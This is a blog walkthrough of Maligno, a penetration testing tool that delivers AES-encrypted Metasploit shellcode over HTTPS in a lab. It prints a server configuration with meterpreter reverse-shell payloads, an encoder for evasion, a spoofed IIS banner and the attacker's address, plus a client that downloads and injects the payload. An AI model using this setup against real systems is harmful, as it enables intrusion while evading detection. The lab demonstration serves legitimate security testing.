I stumbled across Maligno on SecurityTube there’s a good video:
http://www.securitytube.net/video/7639
Maligno is an open source penetration testing tool that from Encripto (www.encripto.no) that serves Metasploit payloads.
The only negative I can see with it are that Python needs to be installed on the victim along with Pycrypto (which may be present on *nix targets but is not part of Python 2.7 for Windows).
Maligno is available for download here:
http://www.encripto.no/tools/maligno-0.6.tar.gz
What is it? [From the Maligno README]
It generates shellcode with msfvenom and transmits it over HTTP or HTTPS.
The shellcode is encrypted with AES and encoded with Base64 prior to transmission.
Maligno comes with a client tool, which is a modified version of David Kennedy’s PyInjector. Such modified client implements HTTP, HTTPS and encryption capabilities.
The client is able to connect to Maligno in order to download an encrypted Metasploit payload. Once the shellcode is received, the client will decode it, decrypt it and inject it in the target machine.

As a result, you should get your Metasploit session while avoiding detection.
Hands On
My Lab setup:
Attacker: 172.0.0.10
Victim: 10.10.0.3
First Use:
You must create an SSL certificate in order to set up Maligno with HTTPS.
certgen.sh will do the job for you.
./certgen.sh
Usage:
Make the appropriate changes to server.conf:
[Metasploit]
msfpath = /opt/metasploit/app/
msfpayload = windows/meterpreter/reverse_https, windows/meterpreter/reverse_tcp, windows/meterpreter/reverse_http
msflhost = 172.0.0.10
msflport = 4444
msfencoder = x86/shikata_ga_nai
msfiterations = 10
msfcache = true
msfcachefile = msfcache
[Encryption]
base64rounds = 1
blocksize = 32
paddingchar = !
secret = cedbd5af520bdab20c3b79d521d8b1c8
[Scope]
scope = 10.10.0.0/24
[Server]
srvport = 443
ssl = true
sslcert = ./certs/server.pem
banner = Microsoft-IIS/7.5
reqparam = id
Upload maligno_client.py and make appropriate changes to maligno_client.py i.e.:
# IP address and port where Maligno server is waiting for connections
server_addr = “172.0.0.10”
server_port = “443”

Starting Maligno Server:
# ./maligno_srv.py
=================================================================
| Maligno v0.6: A Metasploit payload server |
| by Juan J. Guelfo, Encripto AS (post@encripto.no) |
=================================================================
[*] Starting Maligno…
[*] Reading server configuration…
[*] SSL certificate file found. SSL enabled…
[*] Maligno is up and running. Press CTRL+C to stop…
Maligno Client Dependencies:
Python (Tested with 2.7 on Windows XP)
and
pycrypto (http://www.voidspace.org.uk/python/modules.shtml#pycrypto)
Tested with http://www.voidspace.org.uk/downloads/pycrypto26/pycrypto-2.6.win32-py2.7.exe
Running Maligno Server:
CTRL-C Maligno server as soon as…
[+] Package sent!
[*] End of request
…is received.
Victim (Maligno Client):
Meterpreter session doesn’t seem to start until you CTRL-C the Maligno Server (which has done it’s job anyway!)
Handler:
: )